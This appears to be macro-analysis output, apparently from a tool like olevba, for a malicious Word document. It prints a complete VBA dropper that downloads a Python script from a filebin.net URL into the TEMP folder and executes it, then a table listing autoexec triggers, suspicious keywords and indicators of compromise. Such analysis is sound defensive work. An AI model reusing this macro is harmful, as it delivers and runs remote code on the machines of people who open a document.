 Sub DownloadAndOpenFile()
    Dim url As String
    Dim destinationPath As String
    Dim shell As Object
    Dim pythonPath As String
    Dim command As String
    pythonPath = "python.exe"
    url = "https://filebin.net/d4oxliqap0dxa52y/client.py"
    destinationPath = Environ("TEMP") & "\msserver.py"
    With CreateObject("MSXML2.ServerXMLHTTP")
        .Open "GET", url, False
        .send
        If .Status = 200 Then
            Dim stream As Object
            Set stream = CreateObject("ADODB.Stream")
            stream.Open
            stream.Type = 1
            stream.Write .responseBody
            stream.SaveToFile destinationPath, 2
            stream.Close
        End If
    End With
    command = pythonPath & " " & Chr(34) & destinationPath & Chr(34)
    Set shell = CreateObject("WScript.Shell")
    shell.Exec command
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Write               |May write to a file (if combined with Open)  |
|Suspicious|ADODB.Stream        |May create a text file                       |
|Suspicious|SaveToFile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|WScript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|command             |May run PowerShell commands                  |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|MSXML2.ServerXMLHTTP|May download files from the Internet         |
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|Exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://filebin.net/|URL                                          |
|          |d4oxliqap0dxa52y/cli|                                             |
|          |ent.py              |                                             |
|IOC       |python.exe          |Executable file name                         |
+----------+--------------------+---------------------------------------------+